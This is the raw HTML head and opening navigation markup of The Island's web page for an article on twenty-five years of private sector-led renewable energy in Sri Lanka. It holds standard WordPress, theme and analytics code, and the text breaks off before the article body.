

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/
body_size: 35885
content:
<!DOCTYPE html>
<html lang="en-US" style="margin-top: 0 !important;">
<head>
	<meta charset="UTF-8" >
	<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
		<link rel="pingback" href="http://island.lk/xmlrpc.php" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="http://island.lk/wp-content/uploads/2021/05/electricity.jpg" />
				<meta name="twitter:image" content="http://island.lk/wp-content/uploads/2021/05/electricity.jpg" />
						<meta property="og:url" content="http://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/" />
			<meta property="og:title" content="Twenty-five years of private sector-led renewable energy development" />
			<meta property="og:description" content="by Dr Tilak Siyambalapitiya A policy change in 1995 to allow&nbsp;private investments in electricity generation into the grid, a standard agreement and a standard price for electricity produced, enabled such investments to pick-up faster than in other countries. The first mini-hydro power project with entirely private sector funding and private ownership commenced operations in May [&hellip;]" />
			<meta name="twitter:card" content="summary">
			<meta name="twitter:url" content="http://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/">
			<meta name="twitter:title" content="Twenty-five years of private sector-led renewable energy development">
			<meta name="twitter:description" content="by Dr Tilak Siyambalapitiya A policy change in 1995 to allow&nbsp;private investments in electricity generation into the grid, a standard agreement and a standard price for electricity produced, enabled such investments to pick-up faster than in other countries. The first mini-hydro power project with entirely private sector funding and private ownership commenced operations in May [&hellip;]">
				<title>Twenty-five years of private sector-led renewable energy development &#8211; The Island</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Feed" href="http://island.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Comments Feed" href="http://island.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Twenty-five years of private sector-led renewable energy development Comments Feed" href="http://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/island.lk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='simple-banner-style-css' href='http://island.lk/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='http://island.lk/wp-content/themes/zox-news/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ef1c26;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #ef1c26;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #ef1c26;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ef1c26;
	}

#mvp-side-wrap a:hover {
	color: #ef1c26;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #ef1c26;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #ef1c26;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #ef1c26;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #ef1c26;
	border-left: 1px solid #ef1c26;
	border-bottom: 1px solid #ef1c26;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ef1c26;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ef1c26;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ef1c26;
	}

.woocommerce span.onsale {
	background-color: #ef1c26;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ef1c26 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ef1c26;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #ef1c26;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ef1c26;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ef1c26;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	#mvp-foot-wrap {
    background: #ef1c24;
    width: 100%;
}

.mvp-nav-logo-reg {
max-width: 25rem;
display: block;
margin: 0 auto 0 auto;
position: relative;
z-index: 1;
}

#mvp-main-nav-top::after {
content: '';
display: block;
width: 100%;
height: 47.5%;
position: absolute;
background: #fff;
left: 0;
right: 0;
bottom: 0;
transition: all 0.3s ease-in-out;
}

#mvp-main-nav-top.mvp-nav-small::after {
height: 0;
}


		
</style>
<link rel='stylesheet' id='fontawesome-child-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-child-style-css' href='http://island.lk/wp-content/themes/zox-news-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-theme-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.theme.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href='http://island.lk/wp-content/themes/zox-news/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='http://island.lk/wp-content/themes/zox-news/css/media-queries.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.2' type='text/css' media='all' />
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":30438,"version":"3.0.3","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"header","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/cityofdreamssrilanka.com\/en\" target=\"_blank\"><img src=\"http:\/\/island.lk\/wp-content\/uploads\/2025\/07\/Leaderboard_1300.gif\" style=\"width:100%;height:auto;padding:0px 0px\"><\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#000","simple_banner_text_color":"#fff","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"padding:0px;","simple_banner_scrolling_custom_css":"position:scroll;","simple_banner_text_custom_css":"padding:0px;","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-27 06:33:18.614601","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-27 06:33:18.614610","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-27 06:33:18.614614","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.3" id="simple-banner-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.js?ver=6.6.2" id="jqui-js"></script>
<link rel="https://api.w.org/" href="http://island.lk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://island.lk/wp-json/wp/v2/posts/30438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://island.lk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://island.lk/twenty-five-years-of-private-sector-led-renewable-energy-development/" />
<link rel='shortlink' href='http://island.lk/?p=30438' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Ftwenty-five-years-of-private-sector-led-renewable-energy-development%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Ftwenty-five-years-of-private-sector-led-renewable-energy-development%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#000;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#fff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-custom-css" type="text/css">.simple-banner{padding:0px;}</style><style id="simple-banner-scrolling-custom-css" type="text/css">.simple-banner.simple-banner-scrolling{position:scroll;}</style><style id="simple-banner-text-custom-css" type="text/css">.simple-banner .simple-banner-text{padding:0px;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PPCVB3MH' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.mvp-author-info-text .mvp-author-info-name{
	display: none !important;
}		</style>
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-8V700T80WY"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8V700T80WY');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PPCVB3MH');</script>
	<!-- End Google Tag Manager -->

	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.13.0/moment.min.js" integrity="sha512-Ff5AdoHz3vQThC2scsjxohVP7viZvTzrYjJCgEuvOinHOa5xrYk7vPumK1n721HpJ7W5aqHFt+8Ptv9HwMf7tA==" crossorigin="anonymous"></script>

	<!--script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967"
     crossorigin="anonymous"></script-->
     
</head>
<body class="post-template-default single single-post postid-30438 single-format-standard">

<!-- Google Tag Manager (noscript) -->
<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
<!-- End Google Tag Manager (noscript) -->

<!--script src="https://tags.adstudio.cloud/island.js"> </script-->
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
